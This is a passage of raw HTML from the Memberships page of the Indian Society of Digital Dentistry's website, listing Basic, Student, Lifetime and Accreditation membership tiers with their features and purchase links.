<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3733 current_page_item menu-item-3763"><a href="https://www.theisdd.com/memberships/" aria-current="page" class="elementor-item elementor-item-active">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.theisdd.com/vision/" class="elementor-sub-item" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3733 current_page_item menu-item-3763"><a href="https://www.theisdd.com/memberships/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a41a37 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="0a41a37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d519457" data-id="d519457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9320e89 elementor-widget elementor-widget-image" data-id="9320e89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7381e7f" data-id="7381e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb7719 elementor-view-default elementor-widget elementor-widget-icon" data-id="8bb7719" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-3733 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Memberships</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="3733" class="elementor elementor-3733" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aec4e99 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="aec4e99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d2ea8e" data-id="8d2ea8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb027 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1afb027" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97ec400" data-id="97ec400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17de9ad elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="17de9ad" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Memberships</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6bc1b25 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="6bc1b25" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.theisdd.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Memberships</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00bd442 mship elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00bd442" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-15db16f" data-id="15db16f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ccbe1bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccbe1bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aaf5fa0" data-id="aaf5fa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e91f3b9 elementor-widget elementor-widget-heading" data-id="e91f3b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Basic<br>Membership</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fc3eb8f elementor-widget elementor-widget-text-editor" data-id="fc3eb8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Features</p><ul><li>Bi-annual membership</li><li>e-learning platform access</li><li>Affiliated membership and benefits of CAI Academy (Computer Aided Implantology)</li><li>ISDD Newsletter access</li><li>Free access to members only programs</li><li>Discounts for ISDD events, products with partnered companies</li><li>Online case report submission</li><li>Future ISDD fellowships</li></ul><p><strong>Opportunity to be a part of a vast digital network, present in stuy clubs and participate in organisational activities at all levels- local, state and national.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-15b6c26 elementor-align-justify elementor-widget elementor-widget-button" data-id="15b6c26" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/cart/?add-to-cart=3701">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9657049" data-id="9657049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91a1fc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91a1fc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f223a7e" data-id="f223a7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f49a392 elementor-widget elementor-widget-heading" data-id="f49a392" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Student<br>Membership</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-018a7c0 elementor-widget elementor-widget-text-editor" data-id="018a7c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Features</p><ul><li>Bi-annual membership</li><li>Online educational content access</li><li>Discounts at conferences and ISDD events</li><li>ISDD Newsletter access</li><li>Exclusive Future-Gen Club</li><li>ISDD Membership after graduation</li><li>Online article submission guided by senior university faculty</li><li>Access to digital network group</li></ul><p><strong>All students are encouraged to actively participate in ISDD events. The organization will nurture and guide interested students to develop essential skills in digital dentistry.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b8ae289 elementor-align-justify elementor-widget elementor-widget-button" data-id="b8ae289" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/cart/?add-to-cart=3700">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-98da95f" data-id="98da95f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-159a8f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="159a8f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e60006d" data-id="e60006d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82fdf2e elementor-widget elementor-widget-heading" data-id="82fdf2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Lifetime<br>Membership</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1fa13af elementor-widget elementor-widget-text-editor" data-id="1fa13af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Features</p><ul><li>Future organizational positions at various levels</li><li>For graduates with 7 years of experience</li><li>For PGs with 4 years of experience</li><li>ISDD Newsletter access</li><li>All benefits of a regular membership</li><li>Discounts for ISDD events, products with partnered companies</li><li>Online case report submission</li><li>Future ISDD fellowships</li></ul><p><strong>Member should be an active digital dental practitioner.</strong><br /><strong>On recommendation/invitation of existing Director/ Co-Director.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ddb8708 elementor-align-justify elementor-widget elementor-widget-button" data-id="ddb8708" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/cart/?add-to-cart=3702">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f90902d" data-id="f90902d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6956111 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6956111" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cf3b60b" data-id="cf3b60b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b12f57 elementor-widget elementor-widget-heading" data-id="1b12f57" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Accreditation Membership</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e358786 elementor-widget elementor-widget-text-editor" data-id="e358786" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Features</p><ul><li>Clicians with 5 years + experience</li><li>Should have attended 2 bi-annual conferences</li><li>Should have certification from ISDD learning events</li><li>Active practitioner of digital dentistry</li><li>Accreditation evaluation to be theory, case presentation and oral evaluation</li><li>Lifetime validity</li><li>Special podium presentations</li><li>Contribution to newsletters and online publications</li><li>Special mention in the ISDD directory</li><li>Leadership roles to conduct study clubs</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-fad46c0 elementor-align-justify elementor-widget elementor-widget-button" data-id="fad46c0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.theisdd.com/cart/?add-to-cart=3703">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99c603c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c603c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f85e14" data-id="8f85e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd3dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd3dda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0619289" data-id="0619289" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-156c32e" data-id="156c32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177da83 elementor-widget elementor-widget-image" data-id="177da83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f5aef9c" data-id="f5aef9c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a33b71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a33b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ff5cd" data-id="15ff5cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84e7955" data-id="84e7955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5aa94 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c5aa94" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad0bf4a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ad0bf4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b4e7206" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dccf5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dccf5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eace8fd" data-id="eace8fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b52dd71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b52dd71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-860b0e2" data-id="860b0e2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e48d37a" data-id="e48d37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119edfc elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="119edfc" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Quick Links&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Quick Links</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">and Informations</span>
					</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2b03ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b03ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61f0e19" data-id="61f0e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-022aee4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="022aee4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/industry-partners/">

											<span class="elementor-icon-list-text">Industry Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/directors/">

											<span class="elementor-icon-list-text">Board of Directors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/conclave-2022/">

											<span class="elementor-icon-list-text">Conclave 2022</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22fd389" data-id="22fd389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539e0d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="539e0d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/register-now/">

											<span class="elementor-icon-list-text">Register Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/refund-and-return-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2991d" data-id="9d2991d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f613bd elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="0f613bd" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Subscribe  to &quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Subscribe  to </span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">our mailing list</span>
					</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0efa35 elementor-widget elementor-widget-text-editor" data-id="d0efa35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to get the latest news, updates and event alerts delivered directly in your mail box.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90fe541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fe541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-01e1fb8" data-id="01e1fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8364a27 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8364a27" data-element_type="widget" id="capca" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe Form" aria-label="Subscribe Form">
			<input type="hidden" name="post_id" value="74"/>
			<input type="hidden" name="form_id" value="8364a27"/>
			<input type="hidden" name="referer_title" value="Indian Society of Digital Dentistry" />

							<input type="hidden" name="queried_id" value="24"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-text elementor-col-100 elementor-field-required"><div class="f12-captcha template-2">
    <div class="c-header">
        <!-- Label korrekt mit `for` verknüpfen -->
        <div class="c-label">
            <label for="c_ee77e9df916c386a8b94">
				Captcha            </label>
        </div>

        <!-- CAPTCHA-Daten mit Aria LIVE markieren -->
        <div class="c-data" aria-live="polite" aria-atomic="true" aria-describedby="captcha-instructions">
			<span class="captcha-calculation">6 * 1 = ?</span>        </div>

